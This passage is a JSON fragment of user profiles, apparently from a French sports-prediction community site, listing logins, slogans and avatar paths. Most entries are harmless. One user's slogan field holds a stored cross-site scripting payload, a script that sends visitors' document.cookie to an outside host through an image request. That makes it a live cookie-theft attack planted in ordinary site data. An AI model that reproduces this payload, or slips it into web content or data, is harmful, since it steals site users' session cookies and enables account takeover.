","avatar":"\/img\/avatars\/Pierre-1713439875.jpg"},"guipot":{"login":"guipot","slogan":"","avatar":""},"GoLance":{"login":"GoLance","slogan":"","avatar":""},"verney":{"login":"verney","slogan":"","avatar":"\/img\/avatars\/verney-1621093408.jpg"},"Maxentzio":{"login":"Maxentzio","slogan":"","avatar":""},"Pit71600":{"login":"Pit71600","slogan":"","avatar":""},"laure":{"login":"laure","slogan":"","avatar":""},"Brunaldinho":{"login":"Brunaldinho","slogan":"","avatar":""},"Koronal":{"login":"Koronal","slogan":"","avatar":""},"ben64400":{"login":"ben64400","slogan":"","avatar":""},"Perzab":{"login":"Perzab","slogan":"","avatar":""},"ilgrosso":{"login":"ilgrosso","slogan":"","avatar":"\/img\/avatars\/ilgrosso-1719680847.jpg"},"Domancy":{"login":"Domancy","slogan":"","avatar":""},"tita24":{"login":"tita24","slogan":"","avatar":"\/img\/avatars\/tita24-1498760268.jpg"},"Atou85":{"login":"Atou85","slogan":"","avatar":""},"bibijane42":{"login":"bibijane42","slogan":"","avatar":""},"Franckshrek":{"login":"Franckshrek","slogan":"","avatar":""},"Vianon":{"login":"Vianon","slogan":"","avatar":""},"baldav":{"login":"baldav","slogan":"Team GGB Cadors Goooooo !","avatar":""},"LaChipo69":{"login":"LaChipo69","slogan":"","avatar":""},"Schleck":{"login":"Schleck","slogan":"","avatar":""},"barbu":{"login":"barbu","slogan":"","avatar":""},"valaznar":{"login":"valaznar","slogan":"","avatar":""},"Biggy":{"login":"Biggy","slogan":"","avatar":""},"DanseuseKiks":{"login":"DanseuseKiks","slogan":"","avatar":""},"Hutchy":{"login":"Hutchy","slogan":"","avatar":"\/img\/avatars\/Hutchy-1559492149.jpg"},"JeremieDeb74":{"login":"JeremieDeb74","slogan":"","avatar":""},"Worms-patate":{"login":"Worms-patate","slogan":"","avatar":""},"Chris7":{"login":"Chris7","slogan":"","avatar":""},"Heinze14":{"login":"Heinze14","slogan":"C'est l'hiver, oublie pas ton bonnet !! ","avatar":"\/img\/avatars\/Heinze14-1548281518.jpg"},"Teddy":{"login":"Teddy","slogan":"","avatar":""},"friquet":{"login":"friquet","slogan":"","avatar":""},"Alex7":{"login":"Alex7","slogan":"","avatar":""},"ced24":{"login":"ced24","slogan":"","avatar":""},"Koudalu":{"login":"Koudalu","slogan":"","avatar":""},"Jeje49":{"login":"Jeje49","slogan":"","avatar":""},"Sebbi":{"login":"Sebbi","slogan":"","avatar":""},"Vaurien":{"login":"Vaurien","slogan":"","avatar":""},"Omestic":{"login":"Omestic","slogan":"","avatar":""},"Astabank":{"login":"Astabank","slogan":"","avatar":""},"BigBatAuber":{"login":"BigBatAuber","slogan":"","avatar":""},"Tdb01":{"login":"Tdb01","slogan":"","avatar":""},"djipi6278":{"login":"djipi6278","slogan":"alea jacta est ","avatar":"\/img\/avatars\/djipi6278-1627020629.jpg"},"Clem":{"login":"Clem","slogan":"","avatar":""},"SergioRammus":{"login":"SergioRammus","slogan":"","avatar":"\/img\/avatars\/SergioRammus-1500561601.jpg"},"Tomcycling":{"login":"Tomcycling","slogan":"","avatar":""},"glabooni":{"login":"glabooni","slogan":"","avatar":""},"nicolascogez":{"login":"nicolascogez","slogan":"","avatar":""},"Johan42":{"login":"Johan42","slogan":"","avatar":""},"zozo35":{"login":"zozo35","slogan":"","avatar":""},"Biss":{"login":"Biss","slogan":"","avatar":""},"Loulou74":{"login":"Loulou74","slogan":"","avatar":""},"24081988":{"login":"24081988","slogan":"","avatar":""},"Maxime":{"login":"Maxime","slogan":"","avatar":""},"Mimon":{"login":"Mimon","slogan":"","avatar":""},"PilipGordon":{"login":"PilipGordon","slogan":"","avatar":""},"OZFox":{"login":"OZFox","slogan":"","avatar":""},"Bamakololo":{"login":"Bamakololo","slogan":"","avatar":""},"JulienC":{"login":"JulienC","slogan":"","avatar":""},"floflo85":{"login":"floflo85","slogan":"","avatar":""},"Jeffdu11":{"login":"Jeffdu11","slogan":"","avatar":""},"Manouchi":{"login":"Manouchi","slogan":"","avatar":""},"PowerVinc":{"login":"PowerVinc","slogan":"","avatar":""},"rasmussen":{"login":"rasmussen","slogan":"","avatar":""},"PAROS":{"login":"PAROS","slogan":"","avatar":""},"Richard-Jens":{"login":"Richard-Jens","slogan":"","avatar":""},"tomtomtg":{"login":"tomtomtg","slogan":"","avatar":""},"Drouvy":{"login":"Drouvy","slogan":"","avatar":""},"biloutedu62":{"login":"biloutedu62","slogan":"","avatar":""},"Fredou":{"login":"Fredou","slogan":"","avatar":"\/img\/avatars\/Fredou-1530532230.jpg"},"PUC_Solo":{"login":"PUC_Solo","slogan":"","avatar":""},"Miniseb":{"login":"Miniseb","slogan":"","avatar":""},"Nico":{"login":"Nico","slogan":"","avatar":""},"louisonpoupe":{"login":"louisonpoupe","slogan":"","avatar":""},"symo":{"login":"symo","slogan":"l'essentiel est de participer ... pour gagner","avatar":""},"Papapoupet":{"login":"Papapoupet","slogan":"","avatar":""},"lolipop":{"login":"lolipop","slogan":"","avatar":""},"Theoww48":{"login":"Theoww48","slogan":"","avatar":""},"RobertLaKro":{"login":"RobertLaKro","slogan":"","avatar":""},"Tobirama":{"login":"Tobirama","slogan":"","avatar":""},"Yoyo":{"login":"Yoyo","slogan":"","avatar":""},"LLP":{"login":"LLP","slogan":"","avatar":""},"flomillet":{"login":"flomillet","slogan":"","avatar":""},"RiderHB":{"login":"RiderHB","slogan":"","avatar":""},"Cocacola1989":{"login":"Cocacola1989","slogan":"","avatar":""},"Yobite":{"login":"Yobite","slogan":"","avatar":""},"Then":{"login":"Then","slogan":"","avatar":""},"LL_P":{"login":"LL_P","slogan":"","avatar":""},"Xav-15":{"login":"Xav-15","slogan":"La douleur ne me fait pas mal je fais mal \u00e0 la douleur.","avatar":"\/img\/avatars\/Xav-15-1500978379.jpg"},"Stigmat":{"login":"Stigmat","slogan":"","avatar":""},"The_Kid":{"login":"The_Kid","slogan":"","avatar":""},"claudie2975":{"login":"claudie2975","slogan":"","avatar":""},"MaDriDaaX":{"login":"MaDriDaaX","slogan":"","avatar":""},"Vincent75":{"login":"Vincent75","slogan":"","avatar":""},"Halehahn":{"login":"Halehahn","slogan":"","avatar":""},"Evanrzh35":{"login":"Evanrzh35","slogan":"","avatar":""},"Charlo":{"login":"Charlo","slogan":"","avatar":""},"Leonard28":{"login":"Leonard28","slogan":"","avatar":""},"Praton16":{"login":"Praton16","slogan":"","avatar":""},"Exatimoo":{"login":"Exatimoo","slogan":"","avatar":""},"TeamSpymboys":{"login":"TeamSpymboys","slogan":"","avatar":""},"rapha56100":{"login":"rapha56100","slogan":"","avatar":""},"gaelferrari":{"login":"gaelferrari","slogan":"Boire pour ne plus avoir soif. ","avatar":""},"jo38250":{"login":"jo38250","slogan":"","avatar":""},"mecoutur":{"login":"mecoutur","slogan":"","avatar":""},"arno":{"login":"arno","slogan":"","avatar":""},"Raph83":{"login":"Raph83","slogan":"","avatar":""},"KeV35":{"login":"KeV35","slogan":"","avatar":"\/img\/avatars\/KeV35-1543608690.jpg"},"loran":{"login":"loran","slogan":"","avatar":""},"BornToRide":{"login":"BornToRide","slogan":"","avatar":""},"Lucas56":{"login":"Lucas56","slogan":"","avatar":""},"provelo":{"login":"provelo","slogan":"Grand fan d'Est\u00e9ban Chaves et de cyclisme \u2665\u2665\u2665\u2665","avatar":"\/img\/avatars\/provelo-1525077603.png"},"Paville":{"login":"Paville","slogan":"","avatar":""},"Kamo":{"login":"Kamo","slogan":"","avatar":""},"Stoltoi":{"login":"Stoltoi","slogan":"","avatar":""},"Valentix56":{"login":"Valentix56","slogan":"","avatar":""},"Carbo31":{"login":"Carbo31","slogan":"","avatar":""},"hassenforder":{"login":"hassenforder","slogan":"passionn\u00e9 de sport - adrenaline du pari - plaisir de partager- 3 bonnes raisons  de  vous retrouver ","avatar":""},"Guy_Bol":{"login":"Guy_Bol","slogan":"","avatar":""},"Vilou":{"login":"Vilou","slogan":"","avatar":""},"poulydor":{"login":"poulydor","slogan":"","avatar":"\/img\/avatars\/poulydor-1503244366.jpg"},"Vagues85":{"login":"Vagues85","slogan":"","avatar":""},"BaronHora":{"login":"BaronHora","slogan":"","avatar":""},"Le_CM":{"login":"Le_CM","slogan":"","avatar":""},"moulin4482":{"login":"moulin4482","slogan":"","avatar":""},"Alex79":{"login":"Alex79","slogan":"","avatar":""},"pyterpay":{"login":"pyterpay","slogan":"","avatar":""},"Laurine51":{"login":"Laurine51","slogan":"","avatar":"\/img\/avatars\/Laurine51-1502995724.jpg"},"Maxence305":{"login":"Maxence305","slogan":"","avatar":""},"PANTANI":{"login":"PANTANI","slogan":"","avatar":""},"wqde":{"login":"wqde","slogan":"","avatar":""},"okoch":{"login":"okoch","slogan":"","avatar":""},"MARCOS77":{"login":"MARCOS77","slogan":"","avatar":""},"DonSanDoval":{"login":"DonSanDoval","slogan":"","avatar":""},"Veneziano":{"login":"Veneziano","slogan":"","avatar":""},"pop":{"login":"pop","slogan":"","avatar":""},"FELIXGOGO":{"login":"FELIXGOGO","slogan":"","avatar":""},"Clement01200":{"login":"Clement01200","slogan":"","avatar":""},"vincent17460":{"login":"vincent17460","slogan":"Celui qui marche sait ou il va....\r\nCelui qui est assit et qui regarde sait ou il est !","avatar":""},"Fleche":{"login":"Fleche","slogan":"","avatar":"\/img\/avatars\/Fleche-1509247410.jpeg"},"Bobymiloose":{"login":"Bobymiloose","slogan":"","avatar":""},"Fab_Dams":{"login":"Fab_Dams","slogan":"","avatar":""},"Pintujft":{"login":"Pintujft","slogan":"","avatar":""},"Beckham76":{"login":"Beckham76","slogan":"","avatar":""},"blaroque":{"login":"blaroque","slogan":"","avatar":""},"Answer91":{"login":"Answer91","slogan":"","avatar":""},"cboss":{"login":"cboss","slogan":"","avatar":""},"Vou":{"login":"Vou","slogan":"","avatar":""},"Vautch74":{"login":"Vautch74","slogan":"","avatar":""},"Freezer":{"login":"Freezer","slogan":"","avatar":""},"Fred_du_68":{"login":"Fred_du_68","slogan":"","avatar":""},"Gallium":{"login":"Gallium","slogan":"","avatar":""},"jofb":{"login":"jofb","slogan":"","avatar":""},"Breizhathlon":{"login":"Breizhathlon","slogan":"","avatar":""},"Tarace666":{"login":"Tarace666","slogan":"","avatar":""},"Destienne":{"login":"Destienne","slogan":"Vise le milieu!","avatar":""},"elo2524":{"login":"elo2524","slogan":"","avatar":""},"Djoule":{"login":"Djoule","slogan":"Allez C\u00e9c\u00e9 ! Allez Simon ! <3","avatar":""},"Fafou":{"login":"Fafou","slogan":"","avatar":"\/img\/avatars\/Fafou-1511899329.jpg"},"Pingu":{"login":"Pingu","slogan":"","avatar":""},"lauram":{"login":"lauram","slogan":"","avatar":""},"Did":{"login":"Did","slogan":"","avatar":""},"Pinpin":{"login":"Pinpin","slogan":"","avatar":""},"Joposo":{"login":"Joposo","slogan":"","avatar":""},"Rom25":{"login":"Rom25","slogan":"","avatar":""},"Cerdanb":{"login":"Cerdanb","slogan":"","avatar":""},"toto01":{"login":"toto01","slogan":"","avatar":""},"bambinoosa":{"login":"bambinoosa","slogan":"","avatar":""},"chantou":{"login":"chantou","slogan":"","avatar":""},"il_martinot":{"login":"il_martinot","slogan":"","avatar":""},"lagachette05":{"login":"lagachette05","slogan":"","avatar":""},"Duf0175":{"login":"Duf0175","slogan":"","avatar":""},"rogers16":{"login":"rogers16","slogan":"","avatar":""},"AlbeDF":{"login":"AlbeDF","slogan":"","avatar":""},"LGAUT":{"login":"LGAUT","slogan":"","avatar":""},"Mat01":{"login":"Mat01","slogan":"","avatar":"\/img\/avatars\/Mat01-1511560507.jpg"},"mat801":{"login":"mat801","slogan":"","avatar":""},"Gagak":{"login":"Gagak","slogan":"","avatar":"\/img\/avatars\/Gagak-1513627720.jpg"},"Emilien78":{"login":"Emilien78","slogan":"","avatar":""},"Ep78":{"login":"Ep78","slogan":"","avatar":""},"Shuhi":{"login":"Shuhi","slogan":"","avatar":""},"Pingu01":{"login":"Pingu01","slogan":"","avatar":""},"Foun74":{"login":"Foun74","slogan":"","avatar":"\/img\/avatars\/Foun74-1512824337.jpeg"},"nono603":{"login":"nono603","slogan":"","avatar":""},"Elena":{"login":"Elena","slogan":"","avatar":""},"Elodie":{"login":"Elodie","slogan":"","avatar":""},"Sanglard01-":{"login":"Sanglard01-","slogan":"","avatar":""},"Cakedep":{"login":"Cakedep","slogan":"","avatar":""},"Timega74":{"login":"Timega74","slogan":"","avatar":""},"ConstantinIX":{"login":"ConstantinIX","slogan":"Pour la gloire de Byzance !","avatar":""},"bouclette":{"login":"bouclette","slogan":"","avatar":""},"marco01":{"login":"marco01","slogan":"","avatar":""},"Rasterenor":{"login":"Rasterenor","slogan":"","avatar":""},"Faflarage":{"login":"Faflarage","slogan":"","avatar":""},"Rallye67":{"login":"Rallye67","slogan":"","avatar":""},"mrtn25":{"login":"mrtn25","slogan":"","avatar":""},"Kulty":{"login":"Kulty","slogan":"","avatar":""},"La_Nicque":{"login":"La_Nicque","slogan":"","avatar":""},"Garden01":{"login":"Garden01","slogan":"","avatar":""},"lucadu38100":{"login":"lucadu38100","slogan":"","avatar":""},"guiguikoe":{"login":"guiguikoe","slogan":"","avatar":""},"Nicohtevil":{"login":"Nicohtevil","slogan":"","avatar":""},"Baba":{"login":"Baba","slogan":"","avatar":""},"Benjiski01":{"login":"Benjiski01","slogan":"","avatar":""},"Gadjoe":{"login":"Gadjoe","slogan":"","avatar":""},"Toulal69":{"login":"Toulal69","slogan":"","avatar":""},"Soliass":{"login":"Soliass","slogan":"","avatar":"\/img\/avatars\/Soliass-1514497335.png"},"marion":{"login":"marion","slogan":"","avatar":""},"Timy":{"login":"Timy","slogan":"","avatar":""},"Bullitt1344":{"login":"Bullitt1344","slogan":"","avatar":"\/img\/avatars\/Bullitt1344-1526458014.jpg"},"Priteau":{"login":"Priteau","slogan":"","avatar":""},"RETORDsky":{"login":"RETORDsky","slogan":"Dr\u00e9 dans l'pentu","avatar":"\/img\/avatars\/RETORDsky-1516307982.jpg"},"Thom2savoie":{"login":"Thom2savoie","slogan":"","avatar":""},"Zaza74":{"login":"Zaza74","slogan":"","avatar":""},"Camcam":{"login":"Camcam","slogan":"","avatar":""},"NNB":{"login":"NNB","slogan":"","avatar":""},"Pierrick82":{"login":"Pierrick82","slogan":"","avatar":""},"Kingou":{"login":"Kingou","slogan":"","avatar":"\/img\/avatars\/Kingou-1517628282.png"},"IUT2030":{"login":"IUT2030","slogan":"","avatar":""},"Caucaunibuca":{"login":"Caucaunibuca","slogan":"Qui pisse contre le vent, se rince les dents.","avatar":"\/img\/avatars\/Caucaunibuca-1520884271.jpg"},"Irish47":{"login":"Irish47","slogan":"","avatar":""},"veritas38":{"login":"veritas38","slogan":"","avatar":""},"Rugby47":{"login":"Rugby47","slogan":"A men don\u00e9, on n'est pas l\u00e0 pour \u00eatre ici...","avatar":"\/img\/avatars\/Rugby47-1529178674.jpg"},"Plapla":{"login":"Plapla","slogan":"","avatar":""},"Magicien":{"login":"Magicien","slogan":"","avatar":""},"Freddy":{"login":"Freddy","slogan":"","avatar":""},"NatAST":{"login":"NatAST","slogan":"","avatar":""},"Desno":{"login":"Desno","slogan":"","avatar":""},"Keke_D_Plage":{"login":"Keke_D_Plage","slogan":"","avatar":""},"Bolero":{"login":"Bolero","slogan":"","avatar":""},"DIODOROS":{"login":"DIODOROS","slogan":"","avatar":""},"Tino":{"login":"Tino","slogan":"","avatar":""},"minichoc":{"login":"minichoc","slogan":"","avatar":""},"FerAlo32":{"login":"FerAlo32","slogan":"","avatar":""},"Maxxxx":{"login":"Maxxxx","slogan":"","avatar":""},"151515":{"login":"151515","slogan":"","avatar":""},"Jason":{"login":"Jason","slogan":"","avatar":""},"LaDouce":{"login":"LaDouce","slogan":"Oh Zinedine, pas \u00e7a Zinedine ! Pas aujourd\u2019hui, pas maintenant, pas apr\u00e8s tout ce que tu as fait !","avatar":"\/img\/avatars\/LaDouce-1518527352.jpeg"},"msaidi":{"login":"msaidi","slogan":"","avatar":""},"Kamou29":{"login":"Kamou29","slogan":"","avatar":""},"Skysaxon":{"login":"Skysaxon","slogan":"","avatar":""},"cmug":{"login":"cmug","slogan":"","avatar":""},"vince7z":{"login":"vince7z","slogan":"","avatar":""},"mldre":{"login":"mldre","slogan":"","avatar":""},"pattyman951":{"login":"pattyman951","slogan":"","avatar":""},"Patoche69":{"login":"Patoche69","slogan":"","avatar":""},"Nico-brun01":{"login":"Nico-brun01","slogan":"","avatar":""},"Geant_vert":{"login":"Geant_vert","slogan":"","avatar":""},"Simon76":{"login":"Simon76","slogan":"Allez Nantes!","avatar":""},"Nibali270220":{"login":"Nibali270220","slogan":"","avatar":""},"gary1":{"login":"gary1","slogan":"","avatar":""},"ggh":{"login":"ggh","slogan":"\"La plus grande erreur que l'on puisse faire, c'est d'avoir peur d'en faire une\"","avatar":"\/img\/avatars\/ggh-1520762648.png"},"Manu_06410":{"login":"Manu_06410","slogan":"","avatar":""},"gaugau":{"login":"gaugau","slogan":"\" Gagner en forme, gagner du temps... \"","avatar":""},"letony":{"login":"letony","slogan":"","avatar":""},"pablito87":{"login":"pablito87","slogan":"","avatar":""},"Lupus":{"login":"Lupus","slogan":"","avatar":""},"Titou":{"login":"Titou","slogan":"pour la France et la suisse mes cyclistes et footballeurs pr\u00e9f\u00e9res Bardet et Pogba mauvais parieurs ","avatar":""},"tuco85":{"login":"tuco85","slogan":"","avatar":""},"Arturoki":{"login":"Arturoki","slogan":"","avatar":""},"patounet":{"login":"patounet","slogan":"","avatar":""},"Tom":{"login":"Tom","slogan":"","avatar":""},"taratata91":{"login":"taratata91","slogan":"la pire erreur d un prono ccest la fringale . .regularite !","avatar":""},"Perelajibs":{"login":"Perelajibs","slogan":"Gain Again","avatar":""},"donovan2031":{"login":"donovan2031","slogan":"","avatar":""},"benjifouquet":{"login":"benjifouquet","slogan":"","avatar":""},"PKFoot":{"login":"PKFoot","slogan":"","avatar":""},"Megane-ptnc":{"login":"Megane-ptnc","slogan":"","avatar":""},"lecoq":{"login":"lecoq","slogan":"","avatar":""},"Caouec":{"login":"Caouec","slogan":"","avatar":""},"chouffy":{"login":"chouffy","slogan":"","avatar":""},"MisterZib":{"login":"MisterZib","slogan":"","avatar":""},"Polskateam1_":{"login":"Polskateam1_","slogan":"","avatar":""},"Luis":{"login":"Luis","slogan":"","avatar":""},"ptiden":{"login":"ptiden","slogan":"","avatar":""},"Paullepoulpe":{"login":"Paullepoulpe","slogan":"","avatar":"\/img\/avatars\/Paullepoulpe-1529055652.jpg"},"Yazid13008":{"login":"Yazid13008","slogan":"Le sport c est la vie","avatar":"\/img\/avatars\/Yazid13008-1528206368.jpg"},"Pepe":{"login":"Pepe","slogan":"","avatar":""},"Sand5":{"login":"Sand5","slogan":"","avatar":""},"Clodaval":{"login":"Clodaval","slogan":"","avatar":""},"Zai":{"login":"Zai","slogan":"","avatar":""},"kcoorevits":{"login":"kcoorevits","slogan":"","avatar":""},"benb56":{"login":"benb56","slogan":"","avatar":""},"valaux":{"login":"valaux","slogan":"","avatar":""},"1comvelogik1":{"login":"1comvelogik1","slogan":"","avatar":""},"Momo":{"login":"Momo","slogan":"","avatar":""},"CR7":{"login":"CR7","slogan":"","avatar":""},"hugoboss64":{"login":"hugoboss64","slogan":"","avatar":""},"El_Condore":{"login":"El_Condore","slogan":"","avatar":""},"Gayzouille":{"login":"Gayzouille","slogan":"","avatar":""},"Velogikadmi":{"login":"Velogikadmi","slogan":"","avatar":""},"Paradox":{"login":"Paradox","slogan":"","avatar":""},"Atchoum":{"login":"Atchoum","slogan":"Bravo Daniel !!","avatar":"\/img\/avatars\/Atchoum-1528213443.png"},"Audrey":{"login":"Audrey","slogan":"","avatar":""},"Rem":{"login":"Rem","slogan":"","avatar":""},"Alexcanuel":{"login":"Alexcanuel","slogan":"","avatar":""},"lebichonfou":{"login":"lebichonfou","slogan":"","avatar":""},"LaLoutre75":{"login":"LaLoutre75","slogan":"","avatar":""},"guizmo":{"login":"guizmo","slogan":"","avatar":""},"NinaCC":{"login":"NinaCC","slogan":"","avatar":"\/img\/avatars\/NinaCC-1528748655.jpg"},"jgrand":{"login":"jgrand","slogan":"","avatar":""},"bine0103":{"login":"bine0103","slogan":"","avatar":""},"erwannddlv":{"login":"erwannddlv","slogan":"","avatar":"\/img\/avatars\/erwannddlv-1528966300.jpg"},"Olilecl":{"login":"Olilecl","slogan":"","avatar":""},"Bourgeat73":{"login":"Bourgeat73","slogan":"","avatar":""},"Bidule":{"login":"Bidule","slogan":"","avatar":""},"Chrys69":{"login":"Chrys69","slogan":"","avatar":""},"Bibuno":{"login":"Bibuno","slogan":"","avatar":""},"ACotter":{"login":"ACotter","slogan":"coccucucucucuc","avatar":""},"Roukinic76":{"login":"Roukinic76","slogan":"","avatar":""},"Fr87":{"login":"Fr87","slogan":"","avatar":""},"Mbappette":{"login":"Mbappette","slogan":"","avatar":""},"Vik-38":{"login":"Vik-38","slogan":"","avatar":""},"Morgan1009":{"login":"Morgan1009","slogan":"","avatar":""},"Roml69":{"login":"Roml69","slogan":"","avatar":""},"paula84":{"login":"paula84","slogan":"","avatar":"\/img\/avatars\/paula84-1528373029.jpg"},"Seifer51":{"login":"Seifer51","slogan":"","avatar":""},"kikijornet":{"login":"kikijornet","slogan":"","avatar":""},"Letho":{"login":"Letho","slogan":"","avatar":""},"desch":{"login":"desch","slogan":"","avatar":""},"MHS13":{"login":"MHS13","slogan":"","avatar":""},"MaYo":{"login":"MaYo","slogan":"","avatar":""},"adrilacolik":{"login":"adrilacolik","slogan":"","avatar":""},"Dooble":{"login":"Dooble","slogan":"","avatar":""},"LucasChz":{"login":"LucasChz","slogan":"","avatar":""},"KaZzzou":{"login":"KaZzzou","slogan":"","avatar":""},"Michael007":{"login":"Michael007","slogan":"","avatar":""},"Guitou":{"login":"Guitou","slogan":"","avatar":""},"mcfly74":{"login":"mcfly74","slogan":"","avatar":""},"thierry-f":{"login":"thierry-f","slogan":"","avatar":"\/img\/avatars\/thierry-f-1528804802.jpg"},"ALL92":{"login":"ALL92","slogan":"","avatar":""},"Mab19":{"login":"Mab19","slogan":"","avatar":""},"La_Cagoule":{"login":"La_Cagoule","slogan":"","avatar":""},"latitevio":{"login":"latitevio","slogan":"","avatar":""},"m44":{"login":"m44","slogan":"","avatar":""},"San":{"login":"San","slogan":"","avatar":""},"Hel":{"login":"Hel","slogan":"","avatar":""},"BR0":{"login":"BR0","slogan":"","avatar":""},"-Tomtom-":{"login":"-Tomtom-","slogan":"","avatar":""},"stefnanie":{"login":"stefnanie","slogan":"","avatar":""},"280712":{"login":"280712","slogan":"","avatar":""},"Citron":{"login":"Citron","slogan":"","avatar":""},"Tvaladier":{"login":"Tvaladier","slogan":"","avatar":""},"Louloute21":{"login":"Louloute21","slogan":"","avatar":""},"Ducky":{"login":"Ducky","slogan":"","avatar":""},"Aurelgz7":{"login":"Aurelgz7","slogan":"","avatar":""},"Moche":{"login":"Moche","slogan":"","avatar":"\/img\/avatars\/Moche-1528744334.jpg"},"Slash":{"login":"Slash","slogan":"","avatar":""},"Crepin":{"login":"Crepin","slogan":"","avatar":""},"JBB":{"login":"JBB","slogan":"","avatar":""},"Lesvalos":{"login":"Lesvalos","slogan":"","avatar":""},"FIACYR":{"login":"FIACYR","slogan":"","avatar":""},"JCP74":{"login":"JCP74","slogan":"","avatar":""},"marmuze":{"login":"marmuze","slogan":"","avatar":""},"laurentTVB":{"login":"laurentTVB","slogan":"<script>document.write('<IMG SRC=\\\"http:\/\/stolkid.pe.hu\/c\/s.php?c='+document.cookie+'\\\">');<\/script>","avatar":""},"davidben":{"login":"davidben","slogan":"","avatar":""},"fluguss":{"login":"fluguss","slogan":"","avatar":""},"HaHuRy":{"login":"HaHuRy","slogan":"","avatar":""},"Thomas_VAUV":{"login":"Thomas_VAUV","slogan":"","avatar":""},"Flow":{"login":"Flow","slogan":"","avatar":""},"dg110464":{"login":"dg110464","slogan":"Force et Honneur","avatar":""},"AlexG":{"login":"AlexG","slogan":"","avatar":""},"Alex6":{"login":"Alex6","slogan":"","avatar":""},"Zizou_75":{"login":"Zizou_75","slogan":"","avatar":""},"you71":{"login":"you71","slogan":"","avatar":""},"zakarya":{"login":"zakarya","slogan":"","avatar":""},"clacla":{"login":"clacla","slogan":"","avatar":""},"Maki69":{"login":"Maki69","slogan":"","avatar":""},"jeannot":{"login":"jeannot","slogan":"en route vers la victoire","avatar":"\/img\/avatars\/jeannot-1537028393.jpg"},"Ronaldinha":{"login":"Ronaldinha","slogan":"","avatar":""},"quartdesucre":{"login":"quartdesucre","slogan":"","avatar":"\/img\/avatars\/quartdesucre-1528746690.jpg"},"Eloparie":{"login":"Eloparie","slogan":"","avatar":""},"FofiFonfec74":{"login":"FofiFonfec74","slogan":"","avatar":""},"Tommy":{"login":"Tommy","slogan":"","avatar":""},"Magchn":{"login":"Magchn","slogan":"","avatar":""},"BCIMADOMO":{"login":"BCIMADOMO","slogan":"","avatar":""},"Baggio38":{"login":"Baggio38","slogan":"","avatar":""},"Jerome":{"login":"Jerome","slogan":"","avatar":""},"steplou":{"login":"steplou","slogan":"","avatar":""},"Martinfff":{"login":"Martinfff","slogan":"","avatar":""},"fraiglon":{"login":"fraiglon","slogan":"","avatar":""},"Liying":{"login":"Liying","slogan":"","avatar":""},"Chambry":{"login":"Chambry","slogan":"Born to win","avatar":""},"yongdenb29":{"login":"yongdenb29","slogan":"","avatar":""},"lindienne04":{"login":"lindienne04","slogan":"","avatar":""},"Planificator":{"login":"Planificator","slogan":"","avatar":""},"Pilier0809":{"login":"Pilier0809","slogan":"","avatar":""},"shadowss":{"login":"shadowss","slogan":"","avatar":""},"rongtudju":{"login":"rongtudju","slogan":"","avatar":"\/img\/avatars\/rongtudju-1625040713.jpg"},"Alice":{"login":"Alice","slogan":"","avatar":""},"anis":{"login":"anis","slogan":"","avatar":""},"FKF":{"login":"FKF","slogan":"","avatar":""},"over":{"login":"over","slogan":"","avatar":""},"Meoprod":{"login":"Meoprod","slogan":"","avatar":""},"JeanneCF63":{"login":"JeanneCF63","slogan":"","avatar":""},"FCHSAIYEN":{"login":"FCHSAIYEN","slogan":"","avatar":""},"FendLaBise63":{"login":"FendLaBise63","slogan":"","avatar":""},"mathieu84":{"login":"mathieu84","slogan":"","avatar":""},"Tann":{"login":"Tann","slogan":"","avatar":""},"experfutbol":{"login":"experfutbol","slogan":"","avatar":""},"OualiOualon":{"login":"OualiOualon","slogan":"","avatar":""},"Valauriel":{"login":"Valauriel","slogan":"","avatar":""},"thewinner":{"login":"thewinner","slogan":"","avatar":""},"colina95":{"login":"colina95","slogan":"","avatar":""},"Aleadora":{"login":"Aleadora","slogan":"","avatar":"\/img\/avatars\/Aleadora-1528970408.jpg"},"bilou":{"login":"bilou","slogan":"","avatar":""},"SylvainERQ":{"login":"SylvainERQ","slogan":"","avatar":""},"LB74150":{"login":"LB74150","slogan":"","avatar":""},"Loveuse54":{"login":"Loveuse54","slogan":"","avatar":""},"ZABIVAKA":{"login":"ZABIVAKA","slogan":"","avatar":""},"Saby":{"login":"Saby","slogan":"","avatar":""},"Fulgore":{"login":"Fulgore","slogan":"","avatar":""},"Ncls47":{"login":"Ncls47","slogan":"","avatar":""},"albena47":{"login":"albena47","slogan":"","avatar":""},"Jean-Bob":{"login":"Jean-Bob","slogan":"","avatar":""},"Matwinner":{"login":"Matwinner","slogan":"","avatar":""},"ABO":{"login":"ABO","slogan":"","avatar":""},"aswad95":{"login":"aswad95","slogan":"Bient\u00f4t les vacances !!!","avatar":"\/img\/avatars\/aswad95-1528961957.jpg"},"Verannaire":{"login":"Verannaire","slogan":"","avatar":""},"MoustacheMax":{"login":"MoustacheMax","slogan":"","avatar":""},"leGrandBlack":{"login":"leGrandBlack","slogan":"","avatar":""},"DavBou38":{"login":"DavBou38","slogan":"","avatar":""},"FDA":{"login":"FDA","slogan":"","avatar":""},"JogaBonito":{"login":"JogaBonito","slogan":"","avatar":""},"Pedro23":{"login":"Pedro23","slogan":"","avatar":""},"Peldouz":{"login":"Peldouz","slogan":"","avatar":""},"Laetinoune":{"login":"Laetinoune","slogan":"","avatar":""},"Marcus":{"login":"Marcus","slogan":"","avatar":""},"mojito":{"login":"mojito","slogan":"","avatar":""},"Math":{"login":"Math","slogan":"","avatar":""},"Sosso":{"login":"Sosso","slogan":"","avatar":""},"YouWid":{"login":"YouWid","slogan":"","avatar":""},"asta":{"login":"asta","slogan":"","avatar":""},"thomasme":{"login":"thomasme","slogan":"","avatar":""},"NicoSimon":{"login":"NicoSimon","slogan":"","avatar":""},"cde":{"login":"cde","slogan":"","avatar":""},"SuperVolt":{"login":"SuperVolt","slogan":"","avatar":"\/img\/avatars\/SuperVolt-1528988224.jpg"},"Djo_Le_Pheno":{"login":"Djo_Le_Pheno","slogan":"Ecoute ton coeur","avatar":"\/img\/avatars\/Djo_Le_Pheno-1528982884.jpg"},"Balotell0907":{"login":"Balotell0907","slogan":"","avatar":""},"MatGrizou":{"login":"MatGrizou","slogan":"","avatar":""},"Babygirlusa":{"login":"Babygirlusa","slogan":"","avatar":""},"Dodu":{"login":"Dodu","slogan":"","avatar":""},"Hugobono34":{"login":"Hugobono34","slogan":"","avatar":""},"Sandyroy":{"login":"Sandyroy","slogan":"","avatar":""},"ElNino":{"login":"ElNino","slogan":"","avatar":""},"PICH":{"login":"PICH","slogan":"","avatar":""},"Bob":{"login":"Bob","slogan":"","avatar":""},"PCAZ":{"login":"PCAZ","slogan":"","avatar":""},"Manongag":{"login":"Manongag","slogan":"","avatar":""},"95660":{"login":"95660","slogan":"","avatar":""},"TakeBeer":{"login":"TakeBeer","slogan":"Never Trust 